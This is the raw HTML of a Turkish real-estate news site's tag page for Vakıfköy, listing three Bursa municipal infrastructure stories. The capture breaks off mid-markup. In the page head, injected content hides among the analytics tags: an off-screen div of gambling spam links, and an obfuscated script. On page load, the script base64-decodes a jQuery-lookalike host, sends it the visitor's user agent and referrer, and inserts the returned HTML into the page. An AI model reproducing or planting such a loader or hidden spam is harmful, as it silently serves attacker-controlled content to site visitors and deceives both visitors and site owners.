

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/vakifkoy
body_size: 9098
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Vakıfköy Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Vakıfköy konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/vakifkoy" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Vakıfköy",
                "item": "https://www.emlaktasondakika.com/haber/vakifkoy"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/vakifkoy"><meta property="og:type" content="article"><meta property="og:title" content="Vakıfköy"><meta property="og:description" content="Vakıfköy"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/12122025175834-1765551514.jpg" alt="İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/isyeri-acma-ve-calisma-ruhsatlarina-iliskin-yonetmelik-degisti-197706.html" >İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/11122025151722-1765455442.jpg" alt="RAMS Park House Maslak lansmanında rekor satış"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/rams-park-house-maslak-lansmaninda-rekor-satis-197703.html" >RAMS Park House Maslak lansmanında rekor satış</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/10122025114129-1765356089.jpg" alt="TOKİ, 37 İlde 252 arsa için açık artırma düzenliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/toki-37-ilde-252-arsa-icin-acik-artirma-duzenliyor-197697.html" >TOKİ, 37 İlde 252 arsa için açık artırma düzenliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum" >Arsa-İhale-Dönüşüm</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/09122025131840-1765275520.jpg" alt="Yapı sektöründe yeşil dönüşüm için 5 kritik adım çağrısı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/yapi-sektorunde-yesil-donusum-icin-5-kritik-adim-cagrisi-197690.html" >Yapı sektöründe yeşil dönüşüm için 5 kritik adım çağrısı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/08122025154820-1765198100_1.jpg" alt="İsra Holding, V Mall Ağrı projesinde ön talep sürecini başlattı!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/isra-holding-v-mall-agri-projesinde-on-talep-surecini-baslatti-197686.html" >İsra Holding, V Mall Ağrı projesinde ön talep sürecini başlattı!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/08122025105806-1765180686.jpg" alt="Deprem bölgesinde son anahtar 27 Aralık&#039;ta teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/deprem-bolgesinde-son-anahtar-27-aralik-ta-teslim-ediliyor-197684.html" >Deprem bölgesinde son anahtar 27 Aralık&#039;ta teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/03122025142210-1764760930.jpg" alt="Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-onbir-ilimizin-tamaminda-son-tuglalar-koyuluyor-197673.html" >Bakan Kurum: “Onbir ilimizin tamamında son tuğlalar koyuluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/02122025101039-1764659439.jpg" alt="Türkiye’nin dijital haritaları Ulusal Coğrafi Bilgi Platformu’nda"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/turkiye-nin-dijital-haritalari-ulusal-cografi-bilgi-platformu-nda-197672.html" >Türkiye’nin dijital haritaları Ulusal Coğrafi Bilgi Platformu’nda</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/19112025111834-1763540314.jpg" alt="Kiralık sosyal konut sistemi nasıl işleyecek?"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/kiralik-sosyal-konut-sistemi-nasil-isleyecek-197669.html" >Kiralık sosyal konut sistemi nasıl işleyecek?</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/17112025101215-1763363535.jpg" alt="350 bininci deprem konutu teslim edildi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/350-bininci-deprem-konutu-teslim-edildi-197668.html" >350 bininci deprem konutu teslim edildi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Vakıfköy</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Vakıfköy Etiketli Haberler (3 adet)</h1><p>Vakıfköy ile etiketlenen 3 adet haber başlığı listeleniyor. Vakıfköy konulu en son yayımlanan haber, 01.05.2013 tarihinde
                            “Bursa Nilüfer Çayı yeniden hayat bulacak!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri/bursa-nilufer-cayi-yeniden-hayat-bulacak-53635.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/05/01/466x255/Bursa_Nilufer_Cayi_yeniden_hayat_bulacak_54796_b58d2.jpg" alt="Bursa Nilüfer Çayı yeniden hayat bulacak!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri">Kent Bölge Haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.05.2013 14:33</span><h3><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri/bursa-nilufer-cayi-yeniden-hayat-bulacak-53635.html">Bursa Nilüfer Çayı yeniden hayat bulacak!</a></h3><p>Bursa Büyükşehir Belediyesi tarafından yaptırılan ve Doğu Atık Su Arıtma Tesisi ile Vakıfköy arasındaki yerleşim alanlarında atık suyun bertarafında ö ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri/bursa-buyuksehir-belediyesi-samanli-kolektorunun-temelini-atti-35017.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/10/05/466x255/fe1d4d0e-7d7b-4a7e-b1b0-22693680f04f.jpg" alt="Bursa Büyükşehir Belediyesi, Samanlı kolektörünün temelini attı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri">Kent Bölge Haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 05.10.2012 13:56</span><h3><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri/bursa-buyuksehir-belediyesi-samanli-kolektorunun-temelini-atti-35017.html">Bursa Büyükşehir Belediyesi, Samanlı kolektörünün temelini attı!</a></h3><p>Bursa Büyükşehir Belediyesi'nin temelini attığı Samanlı kolektörü, Doğu Atık Su Arıtma Tesisi ile Vakıfköy arasındaki yerleşim alanlarında atık suyun  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri/bursa-hudavendigar-kent-parki-nin-temeli-torenle-atildi-34380.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/09/28/466x255/49f97b7e-4395-4568-9efd-8f04d0e3528e.jpg" alt="Bursa  Hüdavendigar Kent Parkı’nın temeli törenle atıldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri">Kent Bölge Haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 28.09.2012 15:31</span><h3><a href="https://www.emlaktasondakika.com/kent-bolge-haberleri/bursa-hudavendigar-kent-parki-nin-temeli-torenle-atildi-34380.html">Bursa  Hüdavendigar Kent Parkı’nın temeli törenle atıldı!</a></h3><p>Bursa Büyükşehir Belediyesi tarafından bir yılı aşkın süredir dolgu ve ağaçlandırma çalışmaları yapılan yaklaşık 500 bin metrekarelik Hüdavendigar Ken ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/12122025175832-1765551512.jpg" alt="İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/isyeri-acma-ve-calisma-ruhsatlarina-iliskin-yonetmelik-degisti-197706.html">İşyeri açma ve çalışma ruhsatlarına ilişkin yönetmelik değişti</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2025/12/12122025181148-1765552308.jpg" alt="Orhangazi&#039;de hak sahipleri evlerine kavuştu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/orhangazi-de-hak-sahipleri-evlerine-kavustu-197707.html">Orhangazi&#039;de hak sahipleri evlerine kavuştu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.12.2025</li></ul><h3><a 